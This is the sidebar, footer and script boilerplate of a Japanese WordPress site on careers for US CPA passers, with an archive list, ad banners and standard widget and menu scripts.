    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-3" class="widget_search side-widget"><div class="side-widget-inner"><form role="search" method="get" id="searchform" action="https://uscpa.ne.jp/" >
    <div>
    <input type="text" value="" name="s" id="s" />
    <button type="submit" id="searchsubmit"></button>
    </div>
    </form></div></div><div id="text-9" class="widget_text side-widget"><div class="side-widget-inner">			<div class="textwidget"><a href="https://www.abitus.co.jp/lp/uscpa/ad8/"><img src ="https://uscpa.ne.jp/wp-content/uploads/2023/11/USCPA064_U101_1080x1080_Facebook.jpg"></a></div>
		</div></div>
<div id="wpp-3" class="popular-posts side-widget"><div class="side-widget-inner">
<h4 class="side-title"><span class="side-title-inner">人気記事</span></h4>            <script type="text/javascript">
                document.addEventListener('DOMContentLoaded', function() {
                    var wpp_widget_container = document.getElementById('wpp-3');

                    if ( 'undefined' != typeof WordPressPopularPosts ) {
                        WordPressPopularPosts.get(
                            wpp_params.ajax_url + '/widget/3',
                            'is_single=2620',
                            function(response){
                                wpp_widget_container.innerHTML += JSON.parse(response).widget;

                                let sr = wpp_widget_container.querySelector('.popular-posts-sr');

                                if ( sr ) {
                                    WordPressPopularPosts.theme(sr);
                                }

                                var event = null;

                                if ( 'function' === typeof(Event) ) {
                                    event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
                                } /* Fallback for older browsers */
                                else {
                                    if ( document.createEvent ) {
                                        event = document.createEvent('Event');
                                        event.initEvent("wpp-onload", true, false);
                                    }
                                }

                                if ( event ) {
                                    wpp_widget_container.dispatchEvent(event);
                                }
                            }
                        );
                    }
                });
            </script>
            
</div></div>
<div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">過去のミーティング</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">過去のミーティング</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">月を選択</option>
				<option value='https://uscpa.ne.jp/archives/date/2020/02'> 2020年2月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/12'> 2019年12月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/09'> 2019年9月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/06'> 2019年6月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/05'> 2019年5月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/04'> 2019年4月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2019/03'> 2019年3月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/12'> 2018年12月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/08'> 2018年8月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/04'> 2018年4月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/11'> 2017年11月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/10'> 2017年10月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/06'> 2017年6月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/04'> 2017年4月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/02'> 2017年2月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2017/01'> 2017年1月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2016/12'> 2016年12月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2016/05'> 2016年5月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2016/04'> 2016年4月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/08'> 2015年8月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/07'> 2015年7月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/05'> 2015年5月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/03'> 2015年3月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2015/01'> 2015年1月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/12'> 2014年12月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/10'> 2014年10月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/05'> 2014年5月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/04'> 2014年4月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/03'> 2014年3月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/02'> 2014年2月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2014/01'> 2014年1月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/10'> 2013年10月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/07'> 2013年7月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/06'> 2013年6月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/05'> 2013年5月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/04'> 2013年4月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2013/01'> 2013年1月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/12'> 2012年12月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/11'> 2012年11月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/10'> 2012年10月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/09'> 2012年9月 &nbsp;(4)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/07'> 2012年7月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/04'> 2012年4月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/03'> 2012年3月 &nbsp;(5)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2012/01'> 2012年1月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2011/12'> 2011年12月 &nbsp;(3)</option>
	<option value='https://uscpa.ne.jp/archives/date/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://uscpa.ne.jp/archives/date/2011/09'> 2011年9月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2011/08'> 2011年8月 &nbsp;(2)</option>
	<option value='https://uscpa.ne.jp/archives/date/2011/07'> 2011年7月 &nbsp;(1)</option>
	<option value='https://uscpa.ne.jp/archives/date/2011/04'> 2011年4月 &nbsp;(1)</option>

		</select>
		</div></div><style>
#facebookLikeBox{margin:0 10px;}
#facebookLikeBox .fbcomments,
#facebookLikeBox .fb_iframe_widget,
#facebookLikeBox .fb_iframe_widget[style],
#facebookLikeBox .fb_iframe_widget iframe[style],
#facebookLikeBox .fbcomments iframe[style],
#facebookLikeBox .fb_iframe_widget span{
    width: 100% !important;
    height:400px !important;
}

</style>
        <div class="post-share-fb side-widget">

        


        <div class="fb-page" data-href="https://www.facebook.com/uscpa" data-width="500" data-height="600" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false" data-show-posts="false">
        <div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/facebook">
        <a href="https://www.facebook.com/facebook">u.s.cpa connection meeting</a></blockquote></div></div>

        
        </div>
    <div id="text-10" class="widget_text side-widget"><div class="side-widget-inner">			<div class="textwidget"><p><!-- Widget FROM HERE --><br />
PR</p>
<div id="henkou"><!-- <a href="https://www.usedu.com/lp/lp_change/"><img src="https://uscpa.ne.jp/wp-content/uploads/2015/02/change_banner.jpg" alt="試験制度変更" /></a> --><br />
<a href="https://career.abitus.co.jp/lp/uscpa/?utm_source=uscpa.ne.jp&#038;utm_medium=banner&#038;utm_campaign=uscpa.ne.jp_2019_04&#038;utm_content=Abitus"><br />
<img src="https://uscpa.ne.jp/wp-content/uploads/2017/07/career.jpg" alt="会計士の転職ならアビタス" /><br />
</a></div>
<p><!-- Widget TO HERE --></p>
</div>
		</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 USCPA 合格者のキャリアパス. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>

<script type='text/javascript' src='/wp-content/themes/xeory_base/lib/js/jquery-Sticky-kit-min.js?ver=1.1'></script>

        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'ja'}
</script><script type='text/javascript' src='https://uscpa.ne.jp/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://uscpa.ne.jp/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});

$("#side").stick_in_parent();


})(jQuery);
</script>

</body>
</html>

